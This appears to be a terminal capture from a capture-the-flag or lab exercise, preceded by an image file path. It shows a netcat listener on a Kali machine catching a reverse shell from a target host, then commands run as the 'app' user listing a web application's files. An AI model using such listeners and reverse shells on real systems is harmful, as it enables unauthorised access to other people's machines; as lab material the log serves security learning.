 [root@kali] /home/kali
❯ nc -lvnp 100
listening on [any] 100 ...
connect to [10.10.16.29] from (UNKNOWN) [10.10.11.38] 60346
sh: 0: can't access tty; job control turned off
$ whoami
app
$ ls
app.py
instance
pwned
static
templates
uploads
$